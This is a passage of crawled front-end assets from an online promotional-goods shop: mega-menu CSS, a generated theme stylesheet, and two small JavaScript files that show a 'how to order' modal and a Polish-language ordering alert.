 /* .multitab-slide > li > .link-with-subcat ~ ul .link-with-subcat ~ ul { max-height: 0px; transform-origin: top; transform: scaleY(0); transition: max-height .1s; } */
 .mega-menu-content { padding: 20px 25px; } 
 .multitab-slide > li > .link-with-subcat:focus ~ ul { left: 0; } 
 .multitab-slide > li > .link-with-subcat ~ ul:hover,
 .multitab-slide > li > .link-with-subcat ~ ul:focus-within { left: 0; } 
 .multitab-slide > li > .link-with-subcat ~ ul .link-with-subcat:focus ~ ul { max-height: 500px; animation: dropdown .3s forwards; } 
 .multitab-slide > li > .link-with-subcat ~ ul li:focus-within > .link-with-subcat ~ ul { max-height: 500px; transform: scaleY(1); } 
 .multitab-slide a { display: inline-block; } 
 }

@media all and (max-width: 768px) and (hover: none){
 .multitab-slide > li > .link-with-subcat:hover ~ ul { left: 0; } 
 .multitab-slide > li > .link-with-subcat ~ ul:hover { left: 0; } 
 .multitab-slide > li > .link-with-subcat ~ ul .link-with-subcat:hover ~ ul { max-height: 500px; animation: dropdown .3s forwards; } 
 .multitab-slide > li > .link-with-subcat ~ ul .link-with-subcat ~ ul:hover { max-height: 500px; transform: scaleY(1); } 
 }

@keyframes dropdown { 
 0% { opacity: 0; transform: scaleY(0); } 
 50% { opacity: 1; } 
 100% { transform: scaleY(1); } 
 }
@keyframes flyout { 
 0% { opacity: 0; transform: scaleX(0); } 
 100% { opacity: 1; transform: scaleX(1); } 
 }

/*custom css after adding html in menu files*/
.link-with-subcat:hover + ul { display: flex; flex-direction: column; } 
.menu.multitab-lvl2 { left: 100%; width: 100%; } 
@media (min-width:769px){
 .link-with-subcat::after { color: inherit; content: ''; vertical-align: middle; display: inline-block; overflow: hidden; text-align: center; border: solid #333; border-width: 2px 2px 0px 0; padding: 2px; transform: rotate(45deg) translate(0px, -3px); background: transparent !important; position: absolute; right: 20px; top: 48%; width: 0px !important; height: 0px; } 
 .multitab-slide.multitab-lvl1 { position: absolute; left: 0; top: 45px; width: 25%; transition: .3s ease; -webkit-transition: .3s ease; -moz-transition: .3s ease; -ms-transition: .3s ease; -o-transition: .3s ease; } 
 .rootmenu>.rootmenu-list li.hover .multitab-slide { opacity: 1; -webkit-transform: scaleY(1); transform: scaleY(1); visibility: visible; } 
 .multitab-slide { opacity: 0; visibility: hidden; transform: scaleY(0); } 
 }

@media (max-width:768px){
 .multitab-slide { position: relative; top: 0; left: 0; padding: 8px; display: none; } 
 }

/* @media (min-width:769px){
 .rootmenu > .rootmenu-list > li.all-category-wrapper > .megamenu,
 .rootmenu > .rootmenu-list > li.all-category-wrapper > .halfmenu { max-height: 70vh; overflow: auto; } 
 }*/

/**************************************************************************** menu slide feature - end *************************************************************/

/*category arrow*/
.rw-vertical-menu .cat-arrow { margin: 0 10px; } 
.cat-arrow::before { content: ''; width: 5px; height: 5px; border: solid #999; border-width: 0 1px 1px 0; transform: rotate(-45deg); display: inline-block; } 

--- FILE ---
content_type: text/css
request_url: https://www.cosmo-pen.eu/media/rootways/megamenu/menu_en.css
body_size: -637
content:
/**
 * WARNING: Please don't edit this file. This file was generated automatically, your any changes on this file will be overwritten and lost.
 * Updated on 2025-02-22 19:04:12 */
.nav-sections, .rootmenu {
    background: #025404;
}
.rootmenu .rootmenu-list{
    text-align: left;
    display: table;
    }
.rootmenu-list > li {
    border-color: #146E14 !important;
    float: left;
    display: inline-block;
    clear: none !important;
    }
.rootmenu-list > li > a{
    color: #FFFFFF;
    font-size: 13px;
    text-transform: uppercase;
    padding: 15px 15px;}



.rootmenu .title a,
.rootmenu .title a{
    color: #424242;
    font-size: 15px;
}


.rootmenu > .rootmenu-list .halfmenu,
.rootmenu > .rootmenu-list > li > .megamenu {
    background: #FFFFFF;
    text-transform: none;
    border-top:  3px solid;
    border-color: #FFFFFF}

.rootmenu > .rootmenu-list .halfmenu ul > li > a,
.rootmenu > .rootmenu-list .fullmenu ul > li > a {
    color: #424242;
}
.rootmenu > .rootmenu-list .halfmenu ul > li > a:hover,
.rootmenu > .rootmenu-list .fullmenu ul > li > a:hover {
    color: #424242;
}
    .rootmenu > .rootmenu-list .level2-popup > li:hover .sub-cat-name,
    .rootmenu > .rootmenu-list .level3-popup > li:hover a span,
    .rootmenu > .rootmenu-list .level3-listing >li:hover > a .sub-cat-name,
    .rootmenu > .rootmenu-list .level4-listing >li:hover > a .sub-cat-name,
    .rootmenu > .rootmenu-list .tabbing_lev4 >li:hover > a .sub-cat-name,
    .rootmenu > .rootmenu-list .ulliststy02 >li:hover > a .sub-cat-name{text-decoration:underline}

.topmenu_main,
.rootmenu .tabmenu .verticalopen,
.rootmenu .rootmenu-list .tabmenu {
    background: #FFFFFF !important;
}

.rootmenu .tabmenu .tabimgtext,
.rootmenu .rootmenu-list .view_all{
    color: #424242;
    font-size: 12px;
}
.rootmenu .tabmenu .vertical-menu > li > a{
    background: #F5F5F5;
    border-bottom-color: #E2E2E2 !important;
    color: #424242;
    font-size: 12px;
}
.rootmenu > .rootmenu-list .tabmenu .vertical-menu .main_openactive01 > a {
    background: #FFFFFF;
    color: #424242;
}
.rootmenu .tabmenu .tabimgtext:hover{
      color: #424242;
}

.rootmenu > .rootmenu-list .rootmenu-submenu {
    border-top:  3px solid;
    border-color: #FFFFFF}

.rootmenu > .rootmenu-list .rootmenu-submenu li  a{
    background: #F6F6F6;
    border-bottom-color: #FFFFFF !important;
    color: #000000;
    font-size: 12px !important;
}
.rootmenu > .rootmenu-list .rootmenu-submenu li a:hover,
.rootmenu > .rootmenu-list .rootmenu-submenu li:hover > a{
    background: #E2E2E2 !important;
    color: #000000 !important;
}

@media only screen and (min-width:769px) {
            li.all-category-wrapper > a {
            background: #FF0707 !important;
            color: #FFFFFF !important;
            font-size: 13px !important;
        }
        li.all-category-wrapper:hover > a {
            background: #097FB4 !important;
            color: #FFFFFF !important;
        }
    
    .rootmenu .rw-vertical-menu .verticalmenu02 .rootverticalnav > a {color: #000000;}
    .rootmenu .rw-vertical-menu .verticalmenu02 > .vertical-list > li:hover > a {color: #FFFFFF;}

    .rootmenu .rw-vertical-menu  .verticalmenu02 > .vertical-list > li {background: #FFFFFF;}

    .rootmenu .rw-vertical-menu .verticalmenu02 > .vertical-list > li:hover {background: #097FB4}
    .rootmenu .verticalmenu02>.vertical-list>li.rootverticalnav::after {border-left: 0px solid #097FB4}

    .rootmenu .verticalmenu02 .vertical-list {
        border-left: 1px solid #097FB4;
        border-bottom: 1px solid #097FB4;
        border-right: 1px solid #097FB4;
    }

            .rootmenu .verticalmenu02>.vertical-list>li.rootverticalnav:hover::after {border-left: 10px solid #097FB4; }
        .rootmenu .verticalmenu02>.vertical-list>li.rootverticalnav {position: relative !important;}
    

    
                    .rw-social-links {float: right !important; border-right: none !important; border-left: 1px solid;}
                
    .rootmenu-list > li:hover > a,
    .rootmenu-list > li > a:hover{
    background: #097FB4;
    color: #FFFFFF;
    }
    .rootmenu-list > li > a.active {
        background: #097FB4;
        color: #FFFFFF;
    }

}

@media only screen and (max-width:768px){
    .rootmenu-list > li{
        float: none !important;
    }
    }



--- FILE ---
content_type: application/javascript
request_url: https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/js/how_to_order.js
body_size: -1335
content:
document.addEventListener('DOMContentLoaded', function () {
    const modal = document.getElementById('howToOrderModal');
    const button = document.querySelector('.how-to-order-button');
    const span = document.querySelector('.close');

    // Sprawdzenie, czy modal istnieje, zanim dodamy zdarzenia
    if (modal) {
        if (button) {
            button.addEventListener('click', function () {
                modal.style.display = 'block';
            });
        } else {
            console.warn("Przycisk 'how-to-order-button' nie został znaleziony.");
        }

        if (span) {
            span.addEventListener('click', function () {
                modal.style.display = 'none';
            });
        } else {
            console.warn("Przycisk zamykania (close) nie został znaleziony.");
        }

        window.addEventListener('click', function (event) {
            if (event.target === modal) {
                modal.style.display = 'none';
            }
        });
    } else {
        console.warn("Modal 'howToOrderModal' nie został znaleziony.");
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/js/main.js
body_size: -1353
content:
require([
    'jquery',
    'slick' // bez asynchroniczności dla stabilności
], function($) {
    'use strict';

    $(document).ready(function() {
        console.log('Custom main.js loaded.');

        // Funkcja wywołująca pop-up z instrukcją zamawiania
        window.showHowToOrderPopup = function() {
            alert("Instrukcja zamawiania: Wybierz ilość, sprawdź cenę, dodaj do koszyka i sfinalizuj zamówienie.");
        };
    });
});
